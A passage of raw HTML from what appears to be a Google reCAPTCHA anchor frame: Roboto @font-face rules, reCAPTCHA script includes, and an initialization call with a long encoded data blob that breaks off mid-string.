  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_HYYQxiy4dtOwG9oT49GAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_HYYQxiy4dtOwG9oT49GAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_HYYQxiy4dtOwG9oT49GAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDt8KnejZDwrnDqGVCPMOqwopNwqHCo8O8w4ZYw5dhwqPCr1RDSx/[base64]/[base64]/w7YGwr8uRMKcw73CinnDusOAZ8OqwrjCggd6JhnDk8Omwr7CjXHDm1kCw4lFH2/CnsOPwq4GX8O+HMKDHldxw43DhlQzw4hAckfDg8OcDlBawqtZw77Cg8OHw4YqwqDCssOKa8KIw5gGXAZsGR9+cMOTBsOTwpoQwp0Uw6lAWcOxfCZMMCUWw7/DpCjDvMOeGBEIZ00Lw5PCq2lfaWVlMmzDnUbCliMSQEcCwqfDhU3CrRJRZWwAVkAiJMKzw4s/Qg3Cr8KgwqM5wp4GVcOrGcKjHAxXDMOewoJCwp12w6TCvcOdS8OaCHLDocOdNcKxwobCvSRZw7/Di1LCqQrCv8Oww6vDmMOnwp83w5YzFQE7wqU/dDhNwqfDsMOnGMKLw5vCgMKqw58GBsKmDjhlw7EvLcKiw58gw4V8bcKkw6Z8w4gZworCmMOIGw3DrwrDgsO/w5DCqV5ZLMOdw7fDmAY6S13DsVA5wrUUG8O3w4pifkHDr8KIaBwMw5N0UcObw7zDmsKXCsKGU8Kqw7LDiMKvfD99woBNS8K4UsOywpLDjnjCrcOuw7PCjQpWYsOaDgfCiDg4w4V3eSxbwp7CnlR+w6/CpMOmw6AZZsKQwpnDnsKAGsODwrLDhsOawqvCsAzCmFdmZXLDi8KKBV9CwrDDr8Khwr0Xw5/Dl8O4wpzCv354el08wo4Wwr3CqzwIw4YOw7kKw4DDocO1BcKIVsOMwrrCj8K1woPCjldkw5PCoMOqRjIROsKKEAzDjQHCvRDCmMKge8KZw6LDrsOveETCosKCw5kaf8KYwpbCgwDDqMKcA0DDo1/[base64]/w4/CqcORQVhPIG10KBYZDsOJwo7DuMKVw7M3NEZKRMKsw4cqN1jDpHAZagLDsBsXH0kswqHDg8KVCxVQw5d0w71XwqbDkB/Dg8K6Ej7Dp8K1w6dtwqotwro/w4PCughYesKfOsKLwpdXwogwBcO+EggQIibCkirDucKLwrLDg0ABw4nCk3zDmsK4E0vCk8O8F8O3w5VEMkvCv2M5fkzDvsKneMOOw4QJw4pSMQcjw4nCocK3GsKAwqMFwpfDt8KidMOjCykSwpR/[base64]/DhMO7w4F0FsOswozDjnrDtsO0ZDrCl1pHwq3CpMKTwrUHwrM+CcKzIE1zbMKgwosBQMOHYsOAwojCisOBw4rDkRVjE8KJQsKeUDXCsE53wqsxwqo+RsOcwpzCjCjCuUpMZ8KVW8Ktw7MdP3g/[base64]/ChFTCpcKOYcOew5zDocKMwpPCuMOcwrXCkT1zwqpfXWHDh0ZyflnCjSLDr8KmwpnDpUctw6tDwoI6w4VPZ8KYFMOaN2fClcKww6k/[base64]/Du8KUwpHDvF5uN00BZMKLBjrDp8KKwqUGesKoVRwcEMO5D8OIwrlvX2kzasKLc1DDjVnCncK6w53DisOcUMOiw4U9w4fDicOIEi3CkcO1UcK8dGVaDMOgVWTCgws2w4/DjxbDu33CsC/DujnDo0gNwoDDoRTDk8KmMBoMNMK3wohfw6UZw5jCkykFw7s8N8KHZ2vCksKIJcKuQH/[base64]/wobCsXzCkMKvb8Kiwo/CjjBOwrPDoA1QRMKLSWg1w51Ww7YIw78OwpM3NsONKsOzCcOtWcK8bcOuwrDDkxDDonTCoMOawp/[base64]/CtR1NwoTDiMOjw6zCkMKBTA9fRcO1RzvChMKyYMOrKXPCmSgpw5zCv8OXw5jDsMK3w5cjUMOrDh3DhMOfw48qw7XDtz3DrsOJcsKeJ8KHWsORVF1xwo97GcO0cE3DrsKfIzTCmkbCmDsPfcKDwqscwrUOw510w4tKwrFAw6RHBmouwqB/[base64]/[base64]/[base64]/DpcK3MMKIwobDl8KPCn8USVnDtUpqIcK0woc3ZnUjd2zDunnDk8OMw7doGMOCw79NVcK5w4PDncKdc8KSwppSwr9LwrDCq2/[base64]/MsOKwqfDhsOZDXzChCwgw4XClcO+YMKcwp9xw4LDusOiNz1wacO7w5XCrsO9dgsxSMOGwox6wrXDoHfCgcOswrJcUMKqY8O/GcK9w6zCssOkRFR0w4t2w4APwoLDinLCs8KCHsOww4LDjwInw7J+w4dDwo5BwrDDgnHDoFLCkVVfw4XDuMOgw5rDpEzCgMKmw7DDo3HDji/CnyzCl8OdZEjDjgTCvsOuwpTCgMKMPsKxGcO7DcOfPcOfw4rChMKJw5HClVsALTsDEk9HdcKZIMODw7rDscOXwp9Cw6nDnUo1J8KyTDFvC8OKS1Ruw542wqMDAsKOPsObOsKAaMOnL8Kkw7crJ3/DlcOEw6k9fcKJwrFqw5/CtVTCucOJw67Dj8Kow7TCgcO0wqUPw5BMIMOowqBDbEzDisO/OsKUwo0JwqPDrnnClsKvw7fDjg/CrsKUSCg6w6HDvjoMeDcDOBlwYW9cwo3DhwYoXMOEHMOuFy1EfsKGw6PCmlFkUjHChUNpa0MDM0HDiX7DkCjCiA/Cu8KgDsORTMK0IMKAPsOxRHkTKhBEdsKhNFEcw7LCosO4bMKcwqNVw7slwoDDicOqwoA+wo3DoH7CvMOBEMKkwolyGgoHERfCuzosKDzDvTbCm0kMwp8Tw6vCoxRPVsKuMsK3WMKew6/[base64]/wqgow4bDuMKzYioIN8KUCybCjcORwoBkw51Qw4kewrHDuMOEdMKHw5LCm8Oqwr0zQz7Dl8KkwpfCq8KBAT1Iw7TCscK8F0TCucORwofDucO+w4zCq8O+w4g/w4XCjsKuVsOkecOHJw3DlkjCm8KARAnCt8OKwpbDi8OLGkMDGVEsw5JNwp5lw41twpB5B3fDkTPDoxfCnD4rWcOsTwRiwot2wobClz/DtMOtwoRGZMKBYxrDrCLCnsKkdVPCpk/CsF8cdsOcCFkkG0vDlsKKwptLwpA/TcOsw6DClnvCmcOqw60HwpzCmXjDlhQ3bDXChHM+ScKHLcK8eMODVMOKZsOVYEDCp8K/ZMO0woLDsMKaIMOww5tOKy7CjVPDtHvCisO+w5UKJHHCrGrCp0hLw49rw5VmwrRHdnQNw6sdJsKIwop3wqYvBEPCrcKfw4LDq8ODw78vXyzDsCoaI8KybMO5w50swqTCjsOWaMOEwpbDsCXDuTHDvRXDp1DCvsORV0PDu0k0AEDDhcOLwqjDm8OmwoPDgcOMw5/Dli9HZXxIworDtjVWYlwnF1kad8OQwqfCqx4NwrbDjztUwpRGUcKiHsOzwqPCtMO6XTfDhsKcUn4Kwp/CisKUXyxGw4l+TcKpwqDDv8OjwpENw7tDwp3CocKvEsOGH0IhbsOIwr4kw7PCksKuTcKUwqHDlB/CtcKzTMKaEsKYw5